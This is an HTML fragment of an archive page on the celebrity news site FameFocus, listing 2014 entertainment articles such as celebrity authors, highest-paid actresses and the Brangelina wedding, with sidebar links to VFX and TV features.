														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/12-celebrity-authors-good-bad-ghostwritten/&amp;t=12 Celebrity Authors: The Good, the Bad &amp; the Ghostwritten', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=12 Celebrity Authors: The Good, the Bad &amp; the Ghostwritten&amp;url=https://www.famefocus.com/entertainment/12-celebrity-authors-good-bad-ghostwritten/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/12-celebrity-authors-good-bad-ghostwritten/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/08/Naomi-Campbell-1000x600.jpg&amp;description=12 Celebrity Authors: The Good, the Bad &amp; the Ghostwritten', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/12-celebrity-authors-good-bad-ghostwritten/" rel="bookmark">12 Celebrity Authors: The Good, the Bad &amp; the Ghostwritten</a>
												<p>Some celebrities dabble in multiple fields, combining acting with singing or dancing, for instance. Others have literary aspirations and have tried...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">August 31, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/highest-paid-actresses-2014/" rel="bookmark" title="Highest Paid Actresses of 2014">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/08/jennifer-aniston1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Jennifer Aniston" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/jennifer-aniston1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/jennifer-aniston1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/highest-paid-actresses-2014/&amp;t=Highest Paid Actresses of 2014', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Highest Paid Actresses of 2014&amp;url=https://www.famefocus.com/entertainment/highest-paid-actresses-2014/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/highest-paid-actresses-2014/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/08/jennifer-aniston1-460x600.jpg&amp;description=Highest Paid Actresses of 2014', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/highest-paid-actresses-2014/" rel="bookmark">Highest Paid Actresses of 2014</a>
												<p>Blockbuster hits that earn hundreds of millions of dollars reward their leading ladies with high salaries. Sometimes their name alone can...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">August 28, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/brangelina-a-walk-down-memory-lane/" rel="bookmark" title="Brangelina:  A Walk Down Memory Lane">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/08/brangelina-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="Brangelina" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/brangelina-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/brangelina-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/brangelina-a-walk-down-memory-lane/&amp;t=Brangelina:  A Walk Down Memory Lane', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Brangelina:  A Walk Down Memory Lane&amp;url=https://www.famefocus.com/entertainment/brangelina-a-walk-down-memory-lane/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/brangelina-a-walk-down-memory-lane/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/08/brangelina.jpg&amp;description=Brangelina:  A Walk Down Memory Lane', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/brangelina-a-walk-down-memory-lane/" rel="bookmark">Brangelina:  A Walk Down Memory Lane</a>
												<p>Reports say Brangelina finally tied the knot over the weekend in France, with all six of their children involved in the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">August 28, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/7-stars-their-celebrity-siblings/" rel="bookmark" title="7 Stars Overshadowed By Their Celebrity Siblings">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2014/08/The-Wilson-Brothers-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="The Wilson Brothers" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2014/08/The-Wilson-Brothers-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2014/08/The-Wilson-Brothers-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/7-stars-their-celebrity-siblings/&amp;t=7 Stars Overshadowed By Their Celebrity Siblings', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=7 Stars Overshadowed By Their Celebrity Siblings&amp;url=https://www.famefocus.com/entertainment/7-stars-their-celebrity-siblings/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/7-stars-their-celebrity-siblings/&amp;media=https://www.famefocus.com/wp-content/uploads/2014/08/The-Wilson-Brothers.jpg&amp;description=7 Stars Overshadowed By Their Celebrity Siblings', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/7-stars-their-celebrity-siblings/" rel="bookmark">7 Stars Overshadowed By Their Celebrity Siblings</a>
												<p>There are a lot of fringe benefits to being the brother or sister of a celeb, especially if the sibling also...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Billy Clarke</span><span class="archive-list-date left">August 28, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li class="infinite-post">
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/from-the-grave-highest-earning-celebrities/" rel="bookmark" title="From The Grave: Highest Earning Celebrities">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/09/july-10-2008-berlin-the-wax-figure-of-albert-einstein-opening-of-the-waxworks-quot-madame-tussaudsquot-unter-den-linden-berlin1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="albert einstein" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/09/july-10-2008-berlin-the-wax-figure-of-albert-einstein-opening-of-the-waxworks-quot-madame-tussaudsquot-unter-den-linden-berlin1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/09/july-10-2008-berlin-the-wax-figure-of-albert-einstein-opening-of-the-waxworks-quot-madame-tussaudsquot-unter-den-linden-berlin1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/09/july-10-2008-berlin-the-wax-figure-of-albert-einstein-opening-of-the-waxworks-quot-madame-tussaudsquot-unter-den-linden-berlin1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-gallery">
														<i class="fa fa-camera-retro fa-2"></i>
													</div><!--feat-gallery-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-2"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/from-the-grave-highest-earning-celebrities/&amp;t=From The Grave: Highest Earning Celebrities', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=From The Grave: Highest Earning Celebrities&amp;url=https://www.famefocus.com/entertainment/from-the-grave-highest-earning-celebrities/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/from-the-grave-highest-earning-celebrities/&amp;media=https://www.famefocus.com/wp-content/uploads/2015/09/july-10-2008-berlin-the-wax-figure-of-albert-einstein-opening-of-the-waxworks-quot-madame-tussaudsquot-unter-den-linden-berlin1-1000x600.jpg&amp;description=From The Grave: Highest Earning Celebrities', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/from-the-grave-highest-earning-celebrities/" rel="bookmark">From The Grave: Highest Earning Celebrities</a>
												<p>Celebrity icons are able to rake in the big bucks while they&#8217;re in the midst of their fame, but what&#8217;s more...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">August 27, 2014</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																											<div class="nav-links">
										<div class="pagination"><span>Page 5 of 6</span><a href='https://www.famefocus.com/entertainment/' class="inactive">1</a><a href='https://www.famefocus.com/entertainment/page/2/' class="inactive">2</a><a href='https://www.famefocus.com/entertainment/page/3/' class="inactive">3</a><a href='https://www.famefocus.com/entertainment/page/4/' class="inactive">4</a><span class="current">5</span><a href='https://www.famefocus.com/entertainment/page/6/' class="inactive">6</a></div>
									</div><!--nav-links-->
								</ul>
															</div><!--archive-list-left-->
						</div><!--archive-list-in-->
						<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
					</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--home-widget-wrap-->
		</div><!--sec-marg-in-->
	</div><!--sec-marg-out-->
</div><!--main-content-content-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
